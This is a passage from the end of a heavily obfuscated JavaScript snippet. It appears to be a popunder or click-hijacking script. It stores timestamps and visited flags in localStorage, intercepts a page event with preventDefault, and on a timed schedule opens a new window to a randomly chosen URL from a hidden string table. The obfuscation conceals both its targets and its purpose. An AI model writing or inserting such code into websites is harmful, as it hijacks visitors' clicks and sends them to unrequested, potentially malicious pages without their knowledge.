_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());